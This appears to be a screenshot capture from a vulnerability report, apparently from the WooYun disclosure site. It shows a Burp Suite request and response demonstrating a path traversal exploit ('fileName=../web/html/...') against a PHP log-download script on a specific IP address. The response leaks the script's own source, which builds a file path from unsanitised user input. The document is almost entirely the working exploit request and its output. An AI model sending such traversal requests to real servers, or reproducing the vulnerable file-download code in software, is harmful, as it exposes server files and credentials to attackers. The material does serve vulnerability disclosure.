 Go Cancel < > Target: http://122.194.117.25:7788 ?
Request
Raw Params Headers Hex
GET /systemLog/downFile.php?fileName=../web/html/systemLog/downFile.php HTTP/1.1
Host: 122.194.117.25:7788
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101 Firefox/33.0
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Connection: close
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: PHP/5.4.13
Content-type: application/octet-stream
Accept-Ranges: bytes
Accept-Length: 661
Content-Disposition: attachment; filename=../web/html/systemLog/downFile.php
<?php
$file_name=$_GET['fileName'];
$file_dir = "../../../log/";
if   (!file_exists($file_dir.$file_name))   {   //检查文件是否存在
  echo'<script> alert("文件不存在!");window.history.back(-1);</script>';
  exit();
}else{
        $file = fopen($file_dir . $file_name,"r"); // 打开文件
        // 输入文件标签
        Header("Content-type: application/octet-stream");
        Header("Accept-Ranges: bytes");
        Header("Accept-Length: ".filesize($file_dir . $file_name));
        Header("Content-Disposition: attachment; filename=" . $file_name);
        // 输出文件内容
        echo fread($file,filesize($file_dir.$file_name));
        fclose($file);
        exit();
}
?>
? < + > 0 matches
www.wooyun.org
866 bytes | 130 millis